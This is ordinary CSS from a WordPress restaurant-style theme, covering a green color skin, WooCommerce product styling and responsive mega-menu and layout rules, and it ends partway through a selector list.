.floral-head:before, .floral-head.aligncenter:after, .dt-sc-counter h5 span:after, .dt-sc-counter h5 span:before  { background-image: url(images/floral-head-bg.png); }

.dt-sc-team .image:after { background-image: url(images/bg-team-image.png); }

#header.header1, #header.header5, input[type="submit"], button, input[type="button"], h5.dt-sc-toggle:before, h5.dt-sc-toggle-accordion:before, .dt-sc-button, .dt-sc-infographic-bar .dt-sc-bar, .bx-controls a.bx-prev, .bx-controls a.bx-next, .dt-sc-counter h5 span, .copyright, .skin-bg { background-color: #7aa127; }

.dt-sc-button:after, button:hover, input[type="submit"]:hover, input[type="button"]:hover, .entry-details .read-more:after, .menu-title .price:hover, .dt-sc-catalog-menu a.dt-sc-button:hover, #newsletter .dt-sc-button:after, .tagcloud a:after, .pagination ul li a:after, .pagination ul li.active-page:after, .pagination .next-post a:after, .pagination .prev-post a:after, .bx-controls a:hover, .widget_categories ul li a:hover span, .widget_archive ul li a:hover span, #footer .widget_categories ul li a:hover span, #footer .widget_archive ul li a:hover span, .menu-item-widget-area-container .widget .selection-box:after, .menu-item-widget-area-container .widget.widget_archive .selection-box:after, .menu-item-widget-area-container .widget.widget_categories .selection-box:after { background-color: #5b781d; }

.megamenu-child-container, #main-menu ul li.menu-item-simple-parent ul, .dt-sc-callout-box.type1 h4 span.highlight, .dt-sc-numbered-list li { background: #638716; }


/*----*****---- << Border Color >> ----*****----*/

input[type="submit"], button, input[type="button"], #main-menu > ul.menu.with-hover-style > li > a:hover, #main-menu > ul.menu.with-hover-style > li:hover > a, #main-menu > ul.menu.with-hover-style > li.current_page_item > a, #main-menu > ul.menu.with-hover-style > li.current_page_ancestor > a, #main-menu > ul.menu.with-hover-style > li.current-menu-item > a, #main-menu > ul.menu.with-hover-style > li.current-menu-ancestor > a, #main-menu ul.menu.with-hover-style li.menu-item-simple-parent ul li a:before, #main-menu ul.menu.with-hover-style .megamenu-child-container ul.sub-menu > li > ul li a:before, #main-menu ul.menu.with-hover-style li.menu-item-simple-parent ul li a:after, #main-menu ul.menu.with-hover-style .megamenu-child-container ul.sub-menu > li > ul li a:after, #main-menu ul.menu.with-hover-style li .menu-item-widget-area-container .widget_nav_menu ul li a:before, #main-menu ul.menu.with-hover-style li .menu-item-widget-area-container .widget_nav_menu ul li a:after, .megamenu-child-container > ul.sub-menu > li > a, .megamenu-child-container > ul.sub-menu > li > .nolink-menu, .dt-sc-button, .dt-sc-callout-box.type4, .dt-sc-callout-box.type5, .pagination ul li a, .pagination .next-post a, .pagination .prev-post a, .pagination ul li.active-page, .dt-sc-pr-tb-col.selected, .dt-sc-pr-tb-col.selected .dt-sc-buy-now .dt-sc-button, .dt-sc-pricing-table.type2 .dt-sc-pr-tb-col.selected, .dt-sc-pricing-table.type2 .dt-sc-pr-tb-col:hover, .megamenu-child-container, #main-menu ul li.menu-item-simple-parent ul, #main-menu ul li.menu-item-simple-parent ul li ul, ul.commentlist li .comment-author img, #slider, .dt-sc-toggle-frame h5.dt-sc-toggle a, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a, .dt-sc-pullquote5, .dt-sc-pullquote6, .is-sticky #header, .dt-sc-ico-content.type6:hover .icon span, .dt-sc-ico-content.type7 .icon, .entry-meta .comments, blockquote, blockquote.type2, .dt-sc-testimonial .author img, .menu-list:hover .menu-thumb .rounded, .dt-sc-catalog-menu:hover .rounded, .tagcloud a, #footer .dt-sc-social-icons li:hover img, .floral-head, .dt-sc-box-title, .dt-sc-ico-content.type6 .icon .fa, .dt-sc-team .image img { border-color: #7aa127; }

.dt-sc-gift-cards .dt-sc-gift.product:hover .product-thumb, .dt-sc-gift-cards .dt-sc-gift.product.selected .product-thumb { border-color: rgba(122, 161, 39, 0.9); }

.dt-sc-gift-cards .dt-sc-gift.product, ul.time-table > li.selected ul.time-slots > li a { border-color: rgba(122, 161, 39, 0.4); }

.dt-sc-ico-content.type3:hover .icon span, .dt-sc-pricing-table.type2 .dt-sc-price-wrapper, .dt-sc-counter { border-color: #558845; }

.menu-sidebar li.current_page_item a, .menu-sidebar li:hover a, .portfolio:hover, .dt-sc-sorting-container a:hover, .dt-sc-sorting-container a.active-sort { border-color: #638716; }

.dt-sc-callout-box.type5:after { border-left-color: #f3f7e9; }

#main-menu ul li.menu-item-simple-parent:last-child ul li ul, .dt-sc-testimonial blockquote:before { border-right-color: #7aa127; }

.dt-sc-testimonial.type2 blockquote:before { border-bottom-color: #7aa127; }

#main-menu > ul.menu.rounded.type2 > li > a:before, .dt-sc-testimonial blockquote, ul.dt-sc-tabs-frame li.current, blockquote.type2:before, .dt-sc-pricing-table.type2 .dt-sc-pr-tb-col:hover .dt-sc-tb-body, .dt-sc-pricing-table.type2 .dt-sc-pr-tb-col.selected .dt-sc-tb-body { border-top-color: #7aa127; }

ul.dt-sc-tabs-vertical-frame li a.current { border-left-color: #7aa127; }

input[type="submit"]:hover, input[type="button"]:hover, button:hover, #newsletter .dt-sc-button:hover, .tagcloud a:hover { border-color: #5b781d; }


/*----*****---- << Woo Styles >> ----*****----*/
 
ul.products li:hover .product-details .add_to_cart_button, ul.products li:hover .product-details .button, ul.products li:hover .product-details .yith-wcwl-add-to-wishlist a, .product .summary .add_to_wishlist, #reviews a.button, .woocommerce-message .button, .woocommerce-error .button, .woocommerce-info .button, .woocommerce table .button, .product.woocommerce .button, .wc-proceed-to-checkout a.checkout-button, ul.products li .product-thumb .onsale, .single-product .product > .onsale, .product-categories li span, .woocommerce-message:before, .woocommerce-info:before { background-color: #7aa127; }

ul.products li .product-details .add_to_cart_button { background-image: url(images/cart-ico.png);  }
ul.products li .product-details .yith-wcwl-add-to-wishlist a { background-image: url(images/addtowishlist.png);  }
ul.products li .product-details .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, ul.products li .product-details .yith-wcwl-wishlistaddedbrowse a { background-image: url(images/addedtowishlist.png); }

.product .summary .add_to_wishlist:hover, #reviews a.button:hover, .woocommerce-message .button:hover, .woocommerce-error .button:hover, .woocommerce-info .button:hover, .woocommerce table .button:hover, .product.woocommerce .button:hover, .product .summary .add_to_wishlist:hover:before, .wc-proceed-to-checkout a.checkout-button:hover { background-color: #5b781d; }

.product .woocommerce-main-image img, ul.products li .product-details .add_to_cart_button, ul.products li .product-details .button, ul.products li .product-details .yith-wcwl-add-to-wishlist a, .product .summary .add_to_wishlist, #reviews a.button, .woocommerce-message .button, .woocommerce-error .button, .woocommerce-info .button, .woocommerce table .button, .product.woocommerce .button, .wc-proceed-to-checkout a.checkout-button, .woocommerce ul.products li:hover .product-container, .woocommerce-page ul.products li:hover .product-container { border-color: #7aa127; }

.woocommerce-message, .woocommerce-info, .woocommerce-tabs ul.tabs li.active a { border-top-color: #7aa127; }

.widget.woocommerce .widget_shopping_cart_content .buttons a:hover, .widget.woocommerce .widget_shopping_cart_content .buttons .button:hover { color: #7aa127; }


/*----*****---- << For Safari issue >> ----*****----*/

@media screen and (-webkit-min-device-pixel-ratio:0) { 

	/* Safari only override */
	
	::i-block-chrome, .dt-sc-testimonial .author img, ::i-block-chrome, ul.commentlist li .comment-author img {
		
		border: none; box-shadow: 0 0 0 5px #7aa127; -webkit-box-shadow: 0 0 0 5px #7aa127; -moz-box-shadow: 0 0 0 5px #7aa127; -ms-box-shadow: 0 0 0 5px #7aa127; -o-box-shadow: 0 0 0 5px #7aa127; 
	  
	}
	
	::i-block-chrome, .dt-sc-team .image img {
		
		border: none; box-shadow: 0 0 0 4px #7aa127; -webkit-box-shadow: 0 0 0 4px #7aa127; -moz-box-shadow: 0 0 0 4px #7aa127; -ms-box-shadow: 0 0 0 4px #7aa127; -o-box-shadow: 0 0 0 4px #7aa127; 
	  
	}	
}


	/*----*****---- << Retina Images >> ----*****----*/
	
	@media only screen and (-moz-min-device-pixel-ratio: 1.5), 
	only screen and (-o-min-device-pixel-ratio: 3/2), 
	only screen and (-webkit-min-device-pixel-ratio: 1.5), 
	only screen and (min-devicepixel-ratio: 1.5), 
	only screen and (min-resolution: 1.5dppx) {
		
		.floral-head:before, .floral-head.aligncenter:after, .dt-sc-counter h5 span:after, .dt-sc-counter h5 span:before { background-image: url(images/floral-head-bg@2x.png); background-size: 74px 51px; }			
		.dt-sc-team .image:after { background-image: url(images/bg-team-image@2x.png); background-size: 179px 53px; }
		
	}

--- FILE ---
content_type: text/css
request_url: https://de-paris.gr/wp-content/themes/paris/responsive.css?ver=4.3.34
body_size: 13411
content:
@charset "utf-8";
/* CSS Document */

/*----*****---- << Responsive >> ----*****----*/

	/*----*****---- << Desktop >> ----*****----*/	
	
    /* Note: Design for a width of 768px, Gutter: 30px, Unit: 32px */

    @media only screen and (min-width:960px) and (max-width:1240px) {
		
		.container { width:900px; }
		.boxed .wrapper, .boxed .is-sticky #header-wrapper { width:940px; }
		
		/*----*****---- << Header >> ----*****----*/	
		
		#bbar-wrapper .dt-sc-one-half { width:48.8%; }
				
		#logo, #header.header2 #logo, #header.header3 #logo, #header.header4 #logo { width: 12%; margin: 20px 0 0; }
		#main-menu { float: right; width: auto; }
		
		#header.header2 #main-menu > ul.menu li .megamenu-child-container, #header.header3 #main-menu > ul.menu li .megamenu-child-container { top: 91px; }
		#header.header2 #main-menu > ul.menu li.menu-item-simple-parent ul, #header.header3 #main-menu > ul.menu li.menu-item-simple-parent ul { top: 81px; }

		#header.header4 #main-menu ul li.menu-item-simple-parent ul { top: 88px; }
		#header.header4 .megamenu-child-container { top: 98px; }	
				
		#header.header3 #main-menu > ul.menu > li > a { font-size: 12px; padding: 4px 6px 6px; }
		#header.header3 #main-menu > ul.menu > li > a > .menu-icon { display: inline; font-size: 11px; margin-right: 4px; }
		
		#header.header4 #main-menu > ul.menu > li > a { font-size: 12px; padding: 0 4px 0 24px; }
		#header.header4 #main-menu > ul.menu > li > a > .menu-icon { display: block; font-size: 14px; left: 4px; }
		#header.header4 #main-menu > ul.menu > li > a span { font-size: 10px; }		
		
		#header.header5 #main-menu > ul.menu > li > a { font-size: 12px; padding: 8px 20px; }		
		
		#main-menu > ul.menu.rounded > li > a { font-size: 11px; padding: 10px 18px 8px; }
		#main-menu > ul.menu > li > a { font-size: 11px; padding: 4px 16px 8px; }	
		
		#main-menu ul.menu.with-hover-style .megamenu-child-container ul.sub-menu > li > ul li a { padding: 2px 15px 3px 0; }		
		
		#main-menu > ul.menu.rounded li .megamenu-child-container, #main-menu > ul.menu.rounded.with-hover-style li .megamenu-child-container { top: 101px; }				
		#main-menu > ul.menu.rounded li.menu-item-simple-parent ul, #main-menu ul.menu.rounded.with-hover-style li.menu-item-simple-parent ul { top: 91px; }
		
		#main-menu ul li.menu-item-simple-parent:last-child > ul, #main-menu ul li.menu-item-simple-parent:nth-child(6) > ul, #main-menu ul li.menu-item-simple-parent:nth-child(7) > ul,
		#main-menu ul.menu.with-hover-style li.menu-item-simple-parent:last-child > ul, #main-menu ul.menu.with-hover-style li.menu-item-simple-parent:nth-child(6) > ul, #main-menu ul.menu.with-hover-style li.menu-item-simple-parent:nth-child(7) > ul { left: auto; right: 0; }
		
		#main-menu ul li.menu-item-simple-parent:last-child > ul ul, #main-menu ul li.menu-item-simple-parent:nth-child(6) > ul ul, #main-menu ul li.menu-item-simple-parent:nth-child(7) > ul ul,
		#main-menu ul.menu.with-hover-style li.menu-item-simple-parent:last-child > ul ul, #main-menu ul.menu.with-hover-style li.menu-item-simple-parent:nth-child(6) > ul ul, #main-menu ul.menu.with-hover-style li.menu-item-simple-parent:nth-child(7) > ul ul { left: auto; right: 220px; }		
		
		.megamenu-child-container > ul.sub-menu > li > a, .megamenu-child-container > ul.sub-menu > li > .nolink-menu, .megamenu-child-container ul.sub-menu > li > ul li a, #main-menu ul li.menu-item-simple-parent ul li a, .megamenu-child-container .widget_text .textwidget { font-size: 13px; }
				
		/*----*****---- << Mega Menu >> ----*****----*/	
		
		.megamenu-2-columns-group .megamenu-child-container { width:440px; }
		.megamenu-3-columns-group .megamenu-child-container { width:660px; }
		.megamenu-4-columns-group .megamenu-child-container { width:880px; }
		
		.megamenu-child-container > ul.sub-menu > li { width:190px; }
		
		.megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth { width:410px; }
		.megamenu-3-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth { width:630px; }
		.megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth { width:850px; }
		
		/*----*****---- << Mega Menu Widgets >> ----*****----*/	
		.megamenu-2-columns-group .menu-item-fullwidth .widget { width: 175px; }
		.megamenu-4-columns-group .menu-item-fullwidth .widget { width: 263px; }
		.megamenu-3-columns-group .menu-item-fullwidth .widget { width: 295px; }
		
		/* New Mega Menu Widget area styles */
	   .megamenu-child-container > ul.sub-menu > li.fill-two-columns { width:410px; }
	   .megamenu-child-container > ul.sub-menu > li.fill-three-columns { width:630px; }
	   .megamenu-child-container > ul.sub-menu > li.fill-four-columns { width:850px; }
	   
	   .megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li.fill-three-columns, .megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li.fill-four-columns { width:410px; }
	   .megamenu-3-columns-group .megamenu-child-container > ul.sub-menu > li.fill-four-columns { width:630px; }
	   
	   .megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .widget { width:405px; }
	   .megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-three-columns.menu-item-fullwidth .widget { width:263px; }
	   .megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .widget { width:285px; }		
	   
	   .megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.menu-item-fullwidth .widget, 
	   .megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-four-columns.menu-item-fullwidth .widget { width: 182px; }
	   .megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-three-columns.menu-item-fullwidth .widget { width: 253px; }
	   .megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .widget { width: 395px; }
	   
	   .megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.menu-item-fullwidth .widget, .megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.fill-three-columns.menu-item-fullwidth .widget, .megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.fill-four-columns.menu-item-fullwidth .widget { width: 180px; }	
	   
		.menu-item-widget-area-container .widget.widget_recent_entries .recent-posts-widget .post-meta, 
		.megamenu-2-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .widget.widget_recent_entries .recent-posts-widget .post-meta, 
		.megamenu-2-columns-group .megamenu-child-container ul.sub-menu li.fill-three-columns.menu-item-fullwidth .widget.widget_recent_entries .recent-posts-widget .post-meta,
		.megamenu-2-columns-group .megamenu-child-container ul.sub-menu li.fill-four-columns.menu-item-fullwidth .widget.widget_recent_entries .recent-posts-widget .post-meta,
		.megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.fill-three-columns.menu-item-fullwidth .widget.widget_recent_entries .recent-posts-widget .post-meta,
		.megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.fill-four-columns.menu-item-fullwidth .widget.widget_recent_entries .recent-posts-widget .post-meta,
		.megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-four-columns.menu-item-fullwidth .widget.widget_recent_entries .recent-posts-widget .post-meta { font-size: 11px; }	
		
		.menu-item-widget-area-container .widget.widget_recent_entries .recent-posts-widget .post-meta p,
		.megamenu-2-columns-group .megamenu-child-container ul.sub-menu li.menu-item-fullwidth .widget.widget_recent_entries .recent-posts-widget .post-meta p, 
		.megamenu-2-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .widget.widget_recent_entries .recent-posts-widget .post-meta p, 
		.megamenu-2-columns-group .megamenu-child-container ul.sub-menu li.fill-three-columns.menu-item-fullwidth .widget.widget_recent_entries .recent-posts-widget .post-meta p,
		.megamenu-2-columns-group .megamenu-child-container ul.sub-menu li.fill-four-columns.menu-item-fullwidth .widget.widget_recent_entries .recent-posts-widget .post-meta p { padding: 0 8px 0 0; }
		
		.megamenu-4-columns-group .megamenu-child-container ul.sub-menu li .wp-caption a img,
		.megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.menu-item-fullwidth .wp-caption a img,	
		.megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-four-columns.menu-item-fullwidth .wp-caption a img,
		.megamenu-3-columns-group .megamenu-child-container ul.sub-menu li .wp-caption a img,
		.megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.menu-item-fullwidth .wp-caption a img,
		.megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.fill-three-columns.menu-item-fullwidth .wp-caption a img,
		.megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.fill-four-columns.menu-item-fullwidth .wp-caption a img,
		.megamenu-2-columns-group .megamenu-child-container ul.sub-menu li .wp-caption a img,
		.megamenu-2-columns-group .megamenu-child-container ul.sub-menu li.menu-item-fullwidth .wp-caption a img,
		.megamenu-2-columns-group .megamenu-child-container ul.sub-menu li.fill-four-columns.menu-item-fullwidth .wp-caption a img,
		.megamenu-2-columns-group .megamenu-child-container ul.sub-menu li.fill-three-columns.menu-item-fullwidth .wp-caption a img,
		.megamenu-2-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .wp-caption a img { max-width: 94.5%; }	
		
		.megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-four-columns .wp-caption a img { max-width: 98.8%; }
		.megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-three-columns .wp-caption a img,
		.megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.fill-three-columns .wp-caption a img { max-width: 98.3%; }
		.megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-three-columns.menu-item-fullwidth .wp-caption a img { max-width: 96%; }	
		
		.megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns .wp-caption a img, 
		.megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .wp-caption a img,
		.megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns .wp-caption a img { max-width: 97.5%; }		
		
		.megamenu-child-container .widget_text .textwidget .dt-sc-button.large { font-size: 14px; padding: 18px 40px; }		
		
		/*----*****---- << Main >> ----*****----*/		
		#primary { width:600px; }
		#primary.content-full-width { width:100%; }
		#secondary { width:280px; }
		
		.breadcrumb { margin: 5px 0 0; }
		.breadcrumb h1 { font-size: 20px; padding: 7px 5px 7px; }
		
		h2 { font-size: 24px; }
		h3, .widget h3.widgettitle { font-size: 22px;  }
		h4 { font-size: 20px;  }
		h5 { font-size: 18px;  }
		h6 { font-size: 16px;  }		
				
		/*----*****---- << Blog >> ----*****----*/	
		.dt-sc-one-half.with-sidebar .entry-details .entry-title h4, .dt-sc-one-third .entry-details .entry-title h4 { font-size:16px; }
		
		.entry-thumb { margin: 0 0 30px; }
		.dt-sc-one-half .entry-thumb { margin: 0 0 20px; }
		.dt-sc-one-half.with-sidebar .entry-thumb .entry-thumb-desc { display: none; }
		.dt-sc-one-half.with-sidebar .entry-details .entry-title h4	{ font-size: 18px; }
		
		ul.commentlist li { padding-left:90px; }
		ul.commentlist li .comment-author img { width:60px; height:60px; }		
		
		/*----*****---- << Portfolio >> ----*****----*/	

		.portfolio.dt-sc-one-column, .portfolio.dt-sc-one-column.with-sidebar { width: 100%; }
		
		.portfolio.dt-sc-one-half { width:442px; }
		.portfolio.dt-sc-one-third, .portfolio.dt-sc-one-fourth { width: 288px; }
		.portfolio.dt-sc-one-half.with-sidebar, .portfolio.dt-sc-one-third.with-sidebar, .portfolio.dt-sc-one-fourth.with-sidebar { width: 292px; }

		.portfolio.dt-sc-one-half.with-sidebar .portfolio-detail h5, .portfolio.dt-sc-one-third .portfolio-detail h5, .portfolio.dt-sc-one-third.with-sidebar .portfolio-detail h5, .portfolio.dt-sc-one-fourth .portfolio-detail h5, .portfolio.dt-sc-one-fourth.with-sidebar .portfolio-detail h5	{ font-size: 13px; }
		.portfolio.dt-sc-one-half.with-sidebar .portfolio-detail p, .portfolio.dt-sc-one-third .portfolio-detail p, .portfolio.dt-sc-one-third.with-sidebar .portfolio-detail p, .portfolio.dt-sc-one-fourth .portfolio-detail p, .portfolio.dt-sc-one-fourth.with-sidebar .portfolio-detail p { font-size: 12px; }		
		
		.portfolio.dt-sc-one-half.with-sidebar .portfolio-detail .views i, .portfolio.dt-sc-one-third .portfolio-detail .views i { font-size: 15px; }
		
		.four-columns-portfolio-carousel .portfolio .portfolio-detail .views { font-size: 12px !important; }		
		.four-columns-portfolio-carousel .portfolio .portfolio-detail .views i { font-size: 13px !important; line-height: 22px !important; }
		
		.four-columns-portfolio-carousel .portfolio .portfolio-detail .views, .four-columns-portfolio-carousel .portfolio .portfolio-detail .portfolio-meta-content { padding: 0 10px !important; }
		.four-columns-portfolio-carousel .portfolio .portfolio-detail h5, .four-columns-portfolio-carousel .portfolio .portfolio-detail p { font-size: 10px !important; }			
		
		/*----*****---- << Widgets >> ----*****----*/	
		
		.widget th, .widget td, #footer .widget th, #footer .widget td { font-size: 10px; padding: 10px 5px; }
		
		.widget.widget_recent_entries .recent-posts-widget .post-meta p span { margin-right: 4px; }
		.widget.widget_recent_entries .recent-posts-widget .post-thumb, .recent-portfolio-widget ul li .thumb { width: 85px; }		
		
		#footer .widget h3.widgettitle { font-size: 18px; }
		#footer .dt-sc-contact-info h4 { font-size: 16px; }		
		#footer, #footer .widget ul li { font-size: 13px; }	
		#footer .column { z-index: 999; }
		#footer h5 { font-size: 15px; }				
		#footer .wp-caption a img { max-width: 95%; }
		#footer .widget .recent-posts-widget .post-meta p { padding: 0 5px; }
		#footer .widget.flickrbox .flickr-widget div img { height: 76px; width: 76px; }
		
		#newsletter h2 { font-size: 20px; }
		#newsletter input[type="email"], .newsletter-form input[type="text"] { margin: 0; width: 58%; }
		
		/*----*****---- << Catalogs >> ----*****----*/		
		
		.menu-sidebar ul.j-load-all:after { background-size: 100%; }				
		.menu-details { float: right; width: 72%; }
		.menu-title { position: relative; }
		.menu-title .price { position: absolute; right: 0; }		
		.dt-sc-catalog-menu.type2 { margin: 0 25px 25px 0; width: 38%; }
		
		.dt-sc-specials-list li { font-size: 13px; }
		.dt-sc-specials-list li .item-name { width: 55%; }
		
		/*----*****---- << Shortcodes >> ----*****----*/		
		
		.floral-head { font-size: 28px; padding: 0 0 5px 0; }
		.floral-head:before { left: -55px; }
				
		.dt-sc-box-title h3 { padding-left: 55px; position: relative; text-align: left; }
		.dt-sc-box-title h3 span { height: 40px; line-height: 40px; left: 4px; margin: 0; position: absolute; text-align: center; top: -4px; width: 40px; }		
		
		ul.dt-sc-fancy-list.type2 li { padding: 0 0 0 25px; }
		ul.dt-sc-fancy-list.type2 li .fa { line-height: 32px; left: 0; margin: 0; position: absolute; top: 0; }	
			
		.dt-sc-gift-cards .dt-sc-gift.product .product-thumb { height: auto; }
		.dt-sc-tb-content li { font-size: 13px; }
		.dt-sc-callout-box.type5 h4 { font-size:20px; }
		.dt-sc-callout-box.type2 .dt-sc-button, .dt-sc-callout-box.type3 .dt-sc-button, .dt-sc-callout-box.type4 .dt-sc-button, .dt-sc-callout-box.type5 .dt-sc-button { font-size: 11px; right: 0; }				
		.dt-sc-callout-box.type5 .dt-sc-button { padding:11px 16px; font-size:12px; }
		.dt-sc-donutchart-small { margin:0px 5px; }
		.dt-sc-colored-box h5 { font-size: 14px; }
		th, td { text-align: center; }			
				
		ul.dt-sc-tabs-vertical-frame li.first:before, ul.dt-sc-tabs-vertical-frame li.last:before { background-position: 0 center; }
		ul.dt-sc-tabs-vertical-frame li.first:before { top: -56px; }	
		ul.dt-sc-tabs-vertical-frame li.last:before { bottom: -60px; }
						
		.column ul.dt-sc-tabs-vertical-frame { width: 40%; }
		.column .dt-sc-tabs-vertical-frame-content { padding: 5px 0 5px 4%; width: 56%; }
		ul.dt-sc-tabs-vertical-frame li a.current span { right: -36px; }
		.dt-sc-tabs-vertical-frame-content .dt-sc-specials-list	{ width: 71%; }
		
		.dt-sc-catalog-menu.type1 { margin: 0 0 25px; }
		.dt-sc-catalog-menu.type1 .rounded, .dt-sc-catalog-menu.type1 .rounded img { height: 100px; margin: 0 15px 0 0; overflow: visible; width: 100px; border-radius: 50%; -webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; }
		.dt-sc-one-column .dt-sc-catalog-menu.type1 { width: 38%; }
		.dt-sc-one-column .dt-sc-catalog-menu.type1 .rounded, .dt-sc-one-column .dt-sc-catalog-menu.type1 .rounded img { height: 155px; overflow: visible; width: 155px; border-radius: 50%; -webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; }
		.dt-sc-catalog-menu.type1 .dt-sc-catalog-meta h4, .dt-sc-catalog-menu.type1 .dt-sc-catalog-meta a.dt-sc-button { font-size: 16px; }		
		.dt-sc-catalog-menu.type1 .dt-sc-catalog-meta h4 { padding-bottom: 10px; margin-bottom: 15px; }
		.dt-sc-catalog-menu.type1 .dt-sc-catalog-meta h4:after { left: 115px; }
		
		.procedures-detail { padding: 35px 8%; }
		.procedures-detail h3 { font-size: 20px; }
		
 		.dt-sc-team .team-details .ico-border:before, .dt-sc-team .team-details .ico-border:after { width: 41%; }
		.dt-sc-one-half .dt-sc-team .team-details .ico-border:before, .dt-sc-one-half .dt-sc-team .team-details .ico-border:after { width: 44%; }
		.dt-sc-two-third .dt-sc-team .team-details .ico-border:before, .dt-sc-two-third .dt-sc-team .team-details .ico-border:after { width: 45%; }
		.dt-sc-one-third .dt-sc-team .team-details .ico-border:before, .dt-sc-one-third .dt-sc-team .team-details .ico-border:after,
		.dt-sc-two-third .dt-sc-one-half .dt-sc-team .team-details .ico-border:before, .dt-sc-two-third .dt-sc-one-half .dt-sc-team .team-details .ico-border:after { width: 40%; }		
		
		.dt-sc-one-fourth .dt-sc-counter h5 span { width: 100px; }	
		.dt-sc-pricing-table.type2 .dt-sc-tb-header .dt-sc-tb-thumb .dt-sc-tb-title { padding: 10px 0; }			
				
		/*----*****---- << Miscellaneous >> ----*****----*/	
		
		.bx-controls a { top: 40%; }	
		ul.side-nav li a { font-size: 12px; }		
		
		ul.time-table > li { width: 15.4%; }
		.page-with-sidebar ul.time-table > li { width: 26.4%; }
		.page-with-sidebar ul.time-table > li:nth-child(4n+1) { border-left: inherit; clear: none; }
		.page-with-sidebar ul.time-table > li:nth-child(3n+1) { border-left: 1px solid #e3e3e3; clear: both; }
		
		/*----*****---- << Woocommerce >> ----*****----*/
		ul.products li .product-wrapper { width:284px; }
		ul.products li .product-three-column { width:284px; }
		ul.products li .product-three-column-with-sidebar { width:184px; }
		ul.products li .product-two-column { width:438px; }
		ul.products li .product-two-column-with-sidebar { width:288px; }
		ul.products li .product-four-column { width:208px; }
		ul.products li .product-four-column-with-sidebar { width:133px; }
				
		ul.products li .product-wrapper .product-details, ul.products li .product-three-column .product-details, ul.products li .product-three-column-with-sidebar .product-details, ul.products li .product-two-column-with-sidebar .product-details, ul.products li .product-four-column .product-details, ul.products li .product-four-column-with-sidebar .product-details { width: 100%; }
		
		ul.products li .product-details .price, ul.products li .product-details-hover .price { margin-bottom: 10px; }
		ul.products li .product-three-column-with-sidebar .product-details .price ins, ul.products li .product-three-column-with-sidebar .product-details .price .amount { font-size: 14px; }			
		
		ul.products li .product-four-column-with-sidebar .product-details h3, ul.products li .product-four-column-with-sidebar .product-title h3 { font-size:14px; }
		
		ul.products li .product-wrapper.product-four-column .product-title,
		.page-with-sidebar ul.products li .product-wrapper.product-three-column .product-title { text-align: center; }
		ul.products li .product-wrapper.product-four-column .product-details,
		.page-with-sidebar ul.products li .product-wrapper.product-three-column .product-details { padding: 0 0 20px; }		
		
		ul.products li .product-wrapper.product-four-column .product-details .price,
		.page-with-sidebar ul.products li .product-wrapper.product-three-column .product-details .price { display: inline-block; float: none; padding: 0 0 10px; text-align: center; width: 100%; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; }		
		
		ul.products li .product-wrapper.product-four-column .product-details .product-buttons,
		.page-with-sidebar ul.products li .product-wrapper.product-three-column .product-details .product-buttons { display: inline-block; float: none; margin: 0; position: relative; text-align: center; width: 100%; }

		ul.products li .product-wrapper.product-four-column .product-details .add_to_cart_button,
		.page-with-sidebar ul.products li .product-wrapper.product-three-column .product-details .add_to_cart_button { position: absolute; }
		
		ul.products li .product-wrapper.product-four-column .product-details .add_to_cart_button { left: 28%; } 
		.page-with-sidebar ul.products li .product-wrapper.product-four-column .product-details .add_to_cart_button	{ left: 17%; }
		
		.page-with-sidebar ul.products li .product-wrapper.product-three-column .product-details .add_to_cart_button { left: 25%; }
		
		ul.products li .product-wrapper.product-four-column .product-details .yith-wcwl-add-to-wishlist,
		.page-with-sidebar ul.products li .product-wrapper.product-four-column .product-details .yith-wcwl-add-to-wishlist,
		.page-with-sidebar ul.products li .product-wrapper.product-three-column .product-details .yith-wcwl-add-to-wishlist { margin: 0 0 0 40px; }
		
		ul.products li .product-wrapper.product-four-column .product-details .yith-wcwl-wishlistexistsbrowse.show,
		.page-with-sidebar ul.products li .product-wrapper.product-three-column .product-details .yith-wcwl-wishlistexistsbrowse.show { margin: 0 0 0 -20px; }		
		
		ul.products li .product-wrapper.product-four-column .product-details .add_to_cart_button, 
		ul.products li .product-wrapper.product-four-column .product-details .yith-wcwl-add-to-wishlist a,
